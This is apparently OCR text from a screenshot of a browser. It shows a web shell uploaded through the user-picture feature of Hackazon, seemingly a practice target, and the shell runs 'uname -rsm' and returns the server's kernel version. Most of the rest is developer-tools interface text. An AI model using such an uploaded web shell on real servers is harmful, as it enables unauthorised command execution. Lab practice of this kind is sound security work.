 Mozilla Firefox
hackazon.com/user_picture hackazon.com/user_picture
hackazon.com/user_pictures/3c/shell.php?cmd=uname+-rsm
Linux 4.15.0-66-generic x86_64 Linux 4.15.0-66-generic x86_64
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML Filter Styles :hov .cls Layout Computed Changes Fonts Animat
<html>
<head></head>
<body>
Linux 4.15.0-66-generic x86_64 Linux 4.15.0-66-generic x86_64
</body>
</html>
html > body
element {
inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
0